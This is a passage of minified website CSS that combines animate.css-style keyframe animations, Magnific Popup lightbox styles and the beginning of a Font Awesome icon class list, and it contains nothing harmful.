left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8; }
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden; }
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
box-sizing: border-box; }
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle; }
.mfp-align-top .mfp-container:before {
display: none; }
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045; }
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto; }
.mfp-ajax-cur {
cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out; }
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
cursor: auto; }
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none; }
.mfp-loading.mfp-figure {
display: none; }
.mfp-hide {
display: none !important; }
.mfp-preloader {
color: #CCC;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044; }
.mfp-preloader a {
color: #CCC; }
.mfp-preloader a:hover {
color: #FFF; }
.mfp-s-ready .mfp-preloader {
display: none; }
.mfp-s-error .mfp-content {
display: none; }
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
box-shadow: none;
touch-action: manipulation; }
button::-moz-focus-inner {
padding: 0;
border: 0; }
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace; }
.mfp-close:hover,
.mfp-close:focus {
opacity: 1; }
.mfp-close:active {
top: 1px; }
.mfp-close-btn-in .mfp-close {
color: #333; }
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%; }
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap; }
.mfp-arrow {
position: absolute;
opacity: 0.65;
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: transparent; }
.mfp-arrow:active {
margin-top: -54px; }
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1; }
.mfp-arrow:before,
.mfp-arrow:after {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent; }
.mfp-arrow:after {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px; }
.mfp-arrow:before {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7; }
.mfp-arrow-left {
left: 0; }
.mfp-arrow-left:after {
border-right: 17px solid #FFF;
margin-left: 31px; }
.mfp-arrow-left:before {
margin-left: 25px;
border-right: 27px solid #3F3F3F; }
.mfp-arrow-right {
right: 0; }
.mfp-arrow-right:after {
border-left: 17px solid #FFF;
margin-left: 39px; }
.mfp-arrow-right:before {
border-left: 27px solid #3F3F3F; }
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px; }
.mfp-iframe-holder .mfp-close {
top: -40px; }
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000; } img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto; } .mfp-figure {
line-height: 0; }
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444; }
.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px; }
.mfp-figure figure {
margin: 0; }
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto; }
.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px; }
.mfp-image-holder .mfp-content {
max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0; }
.mfp-img-mobile img.mfp-img {
padding: 0; }
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0; }
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px; }
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
box-sizing: border-box; }
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0; }
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px; }
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0; } }
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75); }
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0; }
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%; }
.mfp-container {
padding-left: 6px;
padding-right: 6px; } }.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-conditioner:before{content:"\f8f4"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-alarm-clock:before{content:"\f34e"}.fa-alarm-exclamation:before{content:"\f843"}.fa-alarm-plus:before{content:"\f844"}.fa-alarm-snooze:before{content:"\f845"}.fa-album:before{content:"\f89f"}.fa-album-collection:before{content:"\f8a0"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-alien:before{content:"\f8f5"}.fa-alien-monster:before{content:"\f8f6"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-align-slash:before{content:"\f846"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-amp-guitar:before{content:"\f8a1"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angel:before{content:"\f779"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f